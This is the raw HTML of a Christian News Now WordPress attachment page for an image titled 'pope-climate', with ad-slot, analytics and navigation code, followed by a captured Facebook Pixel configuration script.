<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>

    <script>
!function(l,a){a.liosetup=a.liosetup||{},a.liosetup.callback=a.liosetup.callback||[],a.liosetup.addCallback=function(l){if("function"==typeof a.liosetup.callback){var o=[];o.push(a.liosetup.callback),a.liosetup.callback=o}a.lio&&a.lio.loaded?l(a.lio.data):a.liosetup.callback.push(l)}}(document,window);
!function(o,g){g.googletag=g.googletag||{},g.googletag.cmd=g.googletag.cmd||[],"undefined"!=typeof g.googletag?g.googletag.cmd.push(function(){g.googletag.pubads().disableInitialLoad()}):console.warn("attempting to load Lytics for DFP before initializing googletag"),g.liosetup.callback.push(function(o){o||o.segments?g.googletag.cmd.push(function(){g.googletag.pubads().setTargeting("LyticsSegments",o.segments),g.googletag.pubads().refresh()}):(console.warn("unable to load Lytics audiences for DFP"),g.googletag.pubads().refresh())})}(document,window);
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

		
	googletag.cmd.push(function() {
     var mapping = googletag.sizeMapping().
	 addSize([1024, 768], [970, 250]).
	 addSize([980, 690], [728, 90]).
	 addSize([640, 480], [120, 60]).
	 addSize([0, 0], [88, 31]).
	 build();

		billboard = googletag.defineSlot('/5500201/cnn_billboard', [970, 250], 'cnn_billboard').defineSizeMapping(mapping).addService(googletag.pubads());
		columnA = googletag.defineSlot('/5500201/cnn_column_a_300_250', [300, 250], 'column_a').addService(googletag.pubads());
		columnB = googletag.defineSlot('/5500201/cnn_column_b_300_250', [300, 250], 'column_b').addService(googletag.pubads());
		columnC = googletag.defineSlot('/5500201/cnn_column_c_300_250', [300, 250], 'column_c').addService(googletag.pubads());
		columnD = googletag.defineSlot('/5500201/cnn_column_d_300_250', [300, 250], 'column_d').addService(googletag.pubads());
			
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();

    });

jQuery.expr.filters.offscreen = function(el) {
var rect = el.getBoundingClientRect();
return (
   (rect.x + rect.width) < 0 
     || (rect.y + rect.height) < 0
     || (rect.x > window.innerWidth || rect.y > window.innerHeight)
 );
};

setInterval(function(){
 callAds();
}, 60*1000);
		
callAds()
		
function callAds(){
	jQuery(function($){
    if (! $('#cnn_billboard').is(':offscreen')){
        googletag.pubads().refresh([billboard]);
    };
	if (! $('#column_a').is(':offscreen')){
        googletag.pubads().refresh([columnA]);
    };
	if (! $('#column_b').is(':offscreen')){
        googletag.pubads().refresh([columnB]);
    };
	if (! $('#column_c').is(':offscreen')){
        googletag.pubads().refresh([columnC]);
    };
	if (! $('#column_d').is(':offscreen')){
        googletag.pubads().refresh([columnD]);
    };
})
}

    </script>
<link rel="icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-270x270.png" />
		<style id="wp-custom-css">
			.world .ab-post-grid-section-title{
	background-color:#D4161D!important;

}

.wp-block-themeisle-blocks-posts-grid-post-category{
	color:#009367;
	font-size:16px!important;
	
}

.wp-block-themeisle-blocks-posts-grid-post-blog  {
	padding-left:0px!important
}

.wp-block-themeisle-blocks-posts-grid-post-image{
	padding-left:0px!important;
}

.wp-custom-logo .site-header .widget-area{
	max-width:100%
}

.chris-after-post{
	display:flex;
	justify-content: space-around;
}

.enews-widget {
	background-color: #e4e4e4!important;
}

.enews-widget .widget-title {
	color:black!important;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-30498 attachmentid-30498 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible aa-prefix-chris-">
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKJNL9P" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-nav-secondary" class="screen-reader-shortcut"> Skip to secondary menu</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://christiannewsnow.com/" class="custom-logo-link" rel="home"><img width="901" height="115" src="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo.png" class="custom-logo" alt="Christian News Now" decoding="async" fetchpriority="high" srcset="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo.png 901w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-300x38.png 300w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-768x98.png 768w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-560x71.png 560w" sizes="(max-width: 901px) 100vw, 901px" /></a><p class="site-title">Christian News Now</p><p class="site-description">News for the Thinking Christian</p></div><div class="widget-area header-widget-area"><section class="widget chris-widget"><div class="widget-wrap"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="cnn_billboard"><script>
        googletag.cmd.push(function() { googletag.display('cnn_billboard'); });
</script></div></div></section>
</div></div></header><nav class="nav-secondary" aria-label="Secondary" id="genesis-nav-secondary"><div class="wrap"><ul id="menu-before-header-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-23087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23087"><a href="https://christiannewsnow.com/"><span >Home</span></a></li>
<li id="menu-item-23145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23145"><a href="https://christiannewsnow.com/category/us/"><span >U.S.</span></a></li>
<li id="menu-item-23146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23146"><a href="https://christiannewsnow.com/category/world/"><span >World</span></a></li>
<li id="menu-item-23147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23147"><a href="https://christiannewsnow.com/category/church/"><span >Church</span></a></li>
<li id="menu-item-23140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23140"><a href="https://christiannewsnow.com/category/faith/"><span >Faith</span></a></li>
<li id="menu-item-23141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23141"><a href="https://christiannewsnow.com/category/tech-science/"><span >Tech &#038; Science</span></a></li>
<li id="menu-item-23148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23148"><a href="https://christiannewsnow.com/category/family/"><span >Family</span></a></li>
<li id="menu-item-23142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23142"><a href="https://christiannewsnow.com/category/entertainment/"><span >Entertainment</span></a></li>
<li id="menu-item-23143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23143"><a href="https://christiannewsnow.com/category/sports/"><span >Sports</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-30498 attachment type-attachment status-inherit entry" aria-label="pope-climate"><header class="entry-header"><h1 class="entry-title">pope-climate</h1>
<p class="entry-meta"><time class="entry-time">October 13, 2020</time> by <span class="entry-author"><a href="https://christiannewsnow.com/author/jjacksonoutreach-com/" class="entry-author-link" rel="author"><span class="entry-author-name">Staff</span></a></span>  </p></header><div class="entry-content"><div class="chris-before-content" id="cnn_billboard"><script>
        googletag.cmd.push(function() { googletag.display('cnn_billboard'); });
</script></div><p class="attachment"><a href='https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate.jpg'><img decoding="async" width="300" height="200" src="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate-300x200.jpg 300w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate-600x400.jpg 600w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate-560x373.jpg 560w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/10/pope-climate.jpg 642w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class="chris-after-post" id="chris-335889636"><div id="column_d"><script>
        googletag.cmd.push(function() { googletag.display('column_d'); });
</script></div><div id="column_c"><script>
        googletag.cmd.push(function() { googletag.display('column_c'); });
</script></div></div></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div id="newsletter-placeholder"></div></div></div></section>
<section class="widget chris-widget"><div class="widget-wrap"><div id="column_a"><script>
        googletag.cmd.push(function() { googletag.display('column_a'); });
</script></div></div></section>
<section id="featured-post-1" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Trending News</h3>
<article class="post-55127 post type-post status-publish format-standard category-christian-news entry" aria-label="Worship Leader Formerly Associated With Creation Museum Sentenced to 15 Years in Child Sex Abuse Case"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/worship-leader-formerly-associated-with-creation-museum-sentenced-to-15-years-in-child-sex-abuse-case/">Worship Leader Formerly Associated With Creation Museum Sentenced to 15 Years in Child Sex Abuse Case</a></h4></header></article><article class="post-55126 post type-post status-publish format-standard category-christian-news entry" aria-label="WATCH: What Do Maury Povich and Brandon Lake Have in Common? Lake Explains on ‘Good Morning America’"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/watch-what-do-maury-povich-and-brandon-lake-have-in-common-lake-explains-on-good-morning-america/">WATCH: What Do Maury Povich and Brandon Lake Have in Common? Lake Explains on ‘Good Morning America’</a></h4></header></article><article class="post-55125 post type-post status-publish format-standard category-christian-news entry" aria-label="‘Stop Trying To Read the Bible in a Year,’ Says Alisa Childers"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/stop-trying-to-read-the-bible-in-a-year-says-alisa-childers/">‘Stop Trying To Read the Bible in a Year,’ Says Alisa Childers</a></h4></header></article><article class="post-55124 post type-post status-publish format-standard category-christian-news entry" aria-label="Nigeria, Sub-Saharan Africa Remain ‘Epicenter’ of Christian Persecution, According to Open Doors’ 2026 World Watch List"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/nigeria-sub-saharan-africa-remain-epicenter-of-christian-persecution-according-to-open-doors-2026-world-watch-list/">Nigeria, Sub-Saharan Africa Remain ‘Epicenter’ of Christian Persecution, According to Open Doors’ 2026 World Watch List</a></h4></header></article></div></section>
<section id="rss-2" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://churchleaders.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://churchleaders.com/">ChurchLeaders</a></h3>
<ul><li><a class='rsswidget' href='https://churchleaders.com/news/2212108-actor-david-henrie-discusses-new-docuseries-seeking-beauty.html'>‘To Reject Beauty Is To Reject God’—Actor David Henrie Discusses New Docuseries ‘Seeking Beauty’</a></li><li><a class='rsswidget' href='https://churchleaders.com/news/2212045-nigeria-christian-persecution-open-doors-2026-world-watch-list.html'>Nigeria, Sub-Saharan Africa Remain ‘Epicenter’ of Christian Persecution, According to Open Doors’ 2026 World Watch List</a></li></ul></div></section>
<section id="rss-4" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://faithit.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://faithit.com/">Faithit</a></h3>
<ul><li><a class='rsswidget' href='https://faithit.com/20-things-my-divorce-taught-me-about-marriage/'>20 Things My Divorce Taught Me About Marriage</a></li><li><a class='rsswidget' href='https://faithit.com/how-often-couples-fight-normal/'>10 Revealing Facts About How Often Couples Fight—and What’s Actually Normal</a></li></ul></div></section>
<section id="rss-5" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://foreverymom.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://foreverymom.com/">ForEveryMom</a></h3>
<ul><li><a class='rsswidget' href='https://foreverymom.com/health-fitness/breast-cancer-brca-marriage-christine-carter/'>What My Husband Told Me After a Double Mastectomy and Full Hysterectomy</a></li><li><a class='rsswidget' href='https://foreverymom.com/family-parenting/dear-god-help-better-mom/'>Dear God, Help Me Be a Better Mom</a></li></ul></div></section>
<section class="widget chris-widget"><div class="widget-wrap"><div id="column_b"><script>
        googletag.cmd.push(function() { googletag.display('column_b'); });
</script></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://christiannewsnow.com/about/">About Us</a><br />
<a href="https://outreach.com/privacy/" target="_blank" rel="noopener">Privacy Statement</a><br />
<a href="https://christiannewsnow.com/term-conditions/">Terms and Conditions</a><br />
<a href="javascript:CookieScript.instance.show()">Cookie Settings</a><br />
<a href="https://christiannewsnow.com/contact-us/">Contact Us</a><br />
<a href="https://app.monstercampaigns.com/c/qdktmgnzceeyjrzqj0xr/">Newsletter</a></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<form class="search-form" method="get" action="https://christiannewsnow.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site ...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://christiannewsnow.com/?s={s}"></form></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · Christian News Now</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":5,"name":"Staff","avatar":"a1e9f858645b2062a698e9f6f8fd04ec"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '2163']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
				<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<style type="text/css" media="screen"></style><script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"\/superpwa-sw-nginx.js\/?1768457799","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/christiannewsnow.com\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest-nginx.json"};
</script>
<script src="https://christiannewsnow.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1757109474" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/js/move-entry-dates.js?ver=1.1.0" id="magazine-pro-move-entry-dates-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.7.1" id="magazine-pro-responsive-menu-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body></html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.249&r=c2&domain=christiannewsnow.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146%2C217%2C283%2C210%2C207%2C231%2C233%2C227%2C156%2C201%2C183%2C164%2C280%2C150%2C184%2C214%2C204%2C152%2C172%2C157%2C189%2C203%2C250%2C149%2C199
body_size: 4419
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
